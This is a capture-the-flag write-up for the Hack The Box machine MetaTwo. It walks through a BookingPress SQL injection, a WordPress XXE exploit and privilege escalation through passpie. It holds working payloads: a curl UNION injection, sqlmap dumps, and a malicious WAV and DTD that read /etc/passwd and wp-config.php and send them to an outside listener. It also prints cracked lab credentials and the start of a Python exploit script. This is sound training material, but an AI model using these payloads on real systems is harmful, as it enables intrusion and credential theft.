This is a easy linux machine. In port 80 is running a WordPress vulnerable SQL Injection and WordPress XXE Vulnerability. Accessing file config wordpress, you gain credential FTP. In FTP there’re credential jnelson user. Logging SSH, you will escalate priv by passpie.
The exploit for this machine is on the end of the post.
Have a good time!
Introdution
https://app.hackthebox.com/machines/MetaTwo
- IP: 10.10.11.186
Diagram
graph TD
A[Enumeration] -->|Nmap| B
B(Port 80) --> |WordPress| C
C{CVE-2022-0739} --> |SQL Injection| D
D(Credential FTP) --> |Credential jnelson|E
E[Shell] --> |Local Enum| F
F[Passpie] --> G[root]
Enumeration
First step is to enumerate the box. For this we’ll use nmap.
1
ports=$(sudo nmap -p- -Pn --min-rate=1000 -T4 10.10.11.186 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//) && sudo nmap -Pn -sC -sV -p $ports 10.10.11.186

Nmap tell us there are three open ports 21 ftp 22 ssh and 80 http and HTTP port redirect to http://metapress.htb/
Add that in /etc/hosts file.
Port 80 (HTTP)
Metapress.htb
The web page is provided by WordPress and Its version is vulnerable, but the exploit will only work when we are authenticated.

Going over to /events/ page, it’s listed the information of events.

Checking the source code of that page, we got to know that it’s using booking press 1.0.10. Let’s check the exploit for that specific version.

Exploration
CVE-2022-0739
Refer: https://wpscan.com/vulnerability/388cd42d-b61a-42a4-8604-99b812db2357
The plugin fails to properly sanitize user supplied POST data before it is used in a dynamically constructed SQL query via the bookingpress_front_get_category_services AJAX action (available to unauthenticated users), leading to an unauthenticated SQL Injection
For the exploit work, we need some info about _wpnonce which can be found in events page source code

Now we have two options, is to dump the database manually or use some automation tool like sqlmap I am doing it with second option so that write up will be short. For that, we need to capture the request into burp Let’s use -x flag for passing the proxy address.
1
curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=009552bc5f&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -' -x http://127.0.0.1:8080
Capture the request in burp and save it into a file called admin.req

For sqlmap works, we need to remove the injection query to any number, or you can leave that parameter empty.

That’s the final look for the admin.req file
Dumping the database with Sqlmap
Now let’s run the sqlmap
1
sqlmap -r admin.req -p total_service --batch
And the parameter is injectable let’s list out all the databases
1
sqlmap -r admin.req -p total_service --dbs

Selecting blog database. After that, let’s list the tables of the blog database.
1
sqlmap -r admin.req -p total_service -D blog --tables

Dumping the wp_users table
1
sqlmap -r admin.req -p total_service -D blog -T wp_users --dump

Got the user password hashes, Let’s crack that with john
1
john hashes -w=/usr/share/wordlists/rockyou.txt

User: manager
Pass: partylikearockstar
http://metapress.htb/wp-login.php

CVE-2021-29447
Refer : https://tryhackme.com/room/wordpresscve202129447
Researchers at security firm SonarSource discovered an XML external entity injection (XXE) security flaw in the WordPress Media Library. The vulnerability can be exploited only when this CMS runs in PHP 8 and the attacking user has permissions to upload media files. Take note of the latter condition as we walk through an example of exploiting this vulnerability below.
For the exploitation, we need to create a WAV file which will fetch the another file called 0xetern4lw0lf.dtd which has our malicious content inside.
1
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.14.7:9090/etern4lw0lf.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
Now let’s create etern4lw0lf.dtd file which will read the /etc/passwd file and convert that into base64 and send that data in GET request on our php server
etern4lw0lf.dtd :
1
2
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.14.7:9090/?p=%file;'>" >
Starting the PHP server
1
php -S 0.0.0.0:9090
Now let’s upload the payload.wav file

And we got the base64 encoded value

1
echo "cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW4KZ25hdHM6eDo0MTo0MTpHbmF0cyBCdWctUmVwb3J0aW5nIFN5c3RlbSAoYWRtaW4pOi92YXIvbGliL2duYXRzOi91c3Ivc2Jpbi9ub2xvZ2luCm5vYm9keTp4OjY1NTM0OjY1NTM0Om5vYm9keTovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjEwMDo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29yazp4OjEwMToxMDI6c3lzdGVtZCBOZXR3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcmVzb2x2ZTp4OjEwMjoxMDM6c3lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMzoxMDk6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzc2hkOng6MTA0OjY1NTM0OjovcnVuL3NzaGQ6L3Vzci9zYmluL25vbG9naW4Kam5lbHNvbjp4OjEwMDA6MTAwMDpqbmVsc29uLCwsOi9ob21lL2puZWxzb246L2Jpbi9iYXNoCnN5c3RlbWQtdGltZXN5bmM6eDo5OTk6OTk5OnN5c3RlbWQgVGltZSBTeW5jaHJvbml6YXRpb246LzovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLWNvcmVkdW1wOng6OTk4Ojk5ODpzeXN0ZW1kIENvcmUgRHVtcGVyOi86L3Vzci9zYmluL25vbG9naW4KbXlzcWw6eDoxMDU6MTExOk15U1FMIFNlcnZlciwsLDovbm9uZXhpc3RlbnQ6L2Jpbi9mYWxzZQpwcm9mdHBkOng6MTA2OjY1NTM0OjovcnVuL3Byb2Z0cGQ6L3Vzci9zYmluL25vbG9naW4KZnRwOng6MTA3OjY1NTM0Ojovc3J2L2Z0cDovdXNyL3NiaW4vbm9sb2dpbgo=" | base64 -d

So let’s get the WordPress wp-config.php file, but for that we need the path for that directory In the past we see it’s running nginx let’s get the nginx configuration
1
2
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/nginx/sites-enabled/default">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.14.7:9090/?p=%file;'>" >

And we got the path /var/www/metapress.htb/blog
1
2
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/var/www/metapress.htb/blog/wp-config.php">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.14.7:9090/?p=%file;'>" >

FTP user creads
User: metapress.htb
Pass: 9NYS_ii@FyL_p5M2NvJ
Successfully login inside the FTP server

Got a send_email.php file

Creads For Jnelson User
User: jnelson
Pass: Cb4_JmWM8zUZWMu@Ys
1
ssh jnelson@10.10.11.186

Post Exploration
Privilege Escalation
Before running linPEAS I notice a unique directory called .passpie inside jnelson user directory Searching over google for passpie got a tool which is Command-line password manager written in python
Refer : https://github.com/marcwebbie/passpie Passpie is a command line tool to manage passwords from the terminal with a colorful and configurable interface. Use a master passphrase to decrypt login credentials, copy passwords to clipboard, syncronize with a git repository, check the state of your passwords, and more.
Looking over it, It has the root password stored in PGP format which is encrypted with a key.
And we also have the key file called .keys.

Let’s try to crack that PGP key file, but first let’s transfer that into our machine
1
scp jnelson@10.10.11.186:.passpie/.keys .keys
Convert that into john format
1
gpg2john key > gpg.john

The .keys file contain two PGP KEY BLOCK, I remove the public ones.
1
john gpg.john -w=/usr/share/wordlists/rockyou.txt

Checking the list of passpie if they have any, another user

Export the passwords in pass file

User: root
Pass: p7qfAZt4_A1xo_0x

HABEMUS ROOT!
Script Read File Exploit
This is a script in python that allow read files this machine.
metatwo-readfile.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
#! /usr/bin/env python3
#### Title: Exploit Read File - WordPress XXE Vuln Authenticated
#### Author: 0xEtern4lW0lf
#### Created: 29 Dez 2022
#### Description: This exploits the WordPress XXE vulnerability. Allow read server files.
#### CVE-2021-29447
#### Refer: https://tryhackme.com/room/wordpresscve202129447
#### ========= MODULES =========
# python server
import subprocess, sys, os
# http lib
import requests
import argparse
import base64
import time
import re
#### ========= VARIABLE =========
#### COLORS ####
RED = "\033[1;91m"
YELLOW = "\033[1;93m"
BLUE = "\033[1;94m"
GREEN = "\033[1;92m"
END = "\033[1;m"
## Set proxy [OPTIONAL]
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
#### ========= FUNCTION =========
## Banner
def banner():
EwLogo = f"""
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⡀⠀⠀⠀⠀⠀⠀⣀⠠⠤⢤⣤⣶⣴⣦⣤⣤⣀⡀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⣿⣿⣿⣿⣿⣿⣿⣿⡞⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⠛⠻⢿⣷⣄⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠻⣄⠈⠉⠛⠿⠟⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠐⡯⣿⣷⡄⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠰⢾⣿⣿⠟⠋⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⢌⡻⢿⡆⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⠝⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣷⡌⠿⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⣴⠋⠀⣸⣧⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⡄⠁
⠀⠀⠀⠀⠀⠀⠀⢀⣾⣏⣴⠟⢻⣿⠟⠛⠶⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⠀⢻⣿⡀
⠀⠀⠀⠀⠀⠀⠀⣼⣿⣿⣿⣴⠿⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢹⢳⣜⣿⡇
⠀⠀⠀⠀⠀⣠⣾⣿⠟⠋⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⢿⣿⡇
⠀⠀⢀⣤⣾⡿⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⠸⣿⠇
⢀⣴⣿⡿⠋⠀⠀⠀⠀⠀⣀⣤⣶⣶⣦⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠀⠀⢸⣿⡄⡿⠀
⢺⣿⡏⠀⠀⠀⠀⢀⣤⣾⣿⠿⠛⠋⠙⠻⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡝⣦⠀⣸⣿⡧⠃⠀
⠀⠈⠉⠀⢠⣤⣶⣿⡿⠋⠀⠀⠀⠀⠀⡀⠈⠂⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⡇⣿⣷⣿⣿⠀⠀⠀
⠀⠀⠀⠀⠀⠈⠉⠉⠁⠀⠀⠀⠀⢀⡜⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡆⠀⠀⣼⡇⣾⣿⣿⠇⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⠏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⢻⣿⣀⣾⣿⢡⣿⡿⠋⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⠏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣴⡿⢣⣿⣿⣿⣿⣣⡿⠋⠁⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⡿⠀⠀⠀⠀⠀⣀⣠⣤⣴⣶⣿⠿⣋⣴⣿⣿⠿⠛⠉⠁⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⢀⣿⣿⡇⠀⢀⣠⣶⣿⣿⡿⠟⠋⠉⠐⠊⠉⠉⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣇⣴⣿⣿⡿⠟⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⣿⣿⣿⠋⠀⠀⠀⠀⠀{RED}#--------------------------------------------#
_____ _ ___ _ _ _ _____ _ __
| ___|| | / || || | | || _ || | / _|
| |__ | |_ ___ _ __ _ __ / /| || || | | || |/' || || |_
| __| | __| / _ \| '__|| '_ \ / /_| || || |/\| || /| || || _|
| |___ | |_ | __/| | | | | |\___ || |\ /\ /\ |_/ /| || |
\____/ \__| \___||_| |_| |_| |_/|_| \/ \/ \___/ |_||_|
#----------------------------------------------------------------#
Author: {GREEN}0xEtern4lW0lf{END}
{RED}Site: {BLUE}https://0xetern4lw0lf.github.io/{END}
FOR EDUCATIONAL PURPOSE ONLY.
"""
return print(f'{BLUE}{EwLogo}{END}')
# Pretty loading wheel
def loading(spins):
def spinning_cursor():
while True:
for cursor in '|/ -\\':
yield cursor
spinner = spinning_cursor()
for _ in range(spins):
sys.stdout.write(next(spinner))
sys.stdout.flush()
time.sleep(0.1)
sys.stdout.write('\b')
def argument_parser():
"""Parse argument provided to the script."""
parser = argparse.ArgumentParser(description='WordPress CVE-2021-29447 Authenticated Exploit')
parser.add_argument("-l", "--lhost",
required=True,
type=str,
help="Local IP")
parser.add_argument("-lp", "--lport",
required=True,
type=int,
help="Local Port")
parser.add_argument("-t", "--target",
required=True,
type=str,
help="Target WordPress URL, eg: http://XXXX.com")
parser.add_argument("-f", "--file",
type=str,
help="File read, eg: /etc/passwd")
parser.add_argument("-u", "--user",
required=True,
type=str,
help="Username used for WordPress authentication")
parser.add_argument("-p", "--password",
required=True,
type=str,
help="Password used for WordPress authentication")
args = parser.parse_args()
return args
############## Weaponization ##############
############## PYTHON SERVER ##############
"""Start Python WebServer locally on port specified."""
def start_python_server(lport):
python_server = subprocess.Popen([sys.executable, "-m", "http.server", str(lport)], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, text=True)
os.set_blocking(python_server.stdout.fileno(), False)
print(f"\n{BLUE}[+] PYTHON SERVER: {YELLOW}Python Server start in port {GREEN}{lport} {BLUE}[+]{END}")
return python_server
"""Stop Python WebServer."""
def stop_python_server(python_server):
python_server.terminate()
print(f"\n{BLUE}[+] PYTHON SERVER: {YELLOW}Python Server Stopped {BLUE}[+]{END}")
############## ============== ##############
############## PAYLOADS ##############
def createEvilWAV(lhost, lport):
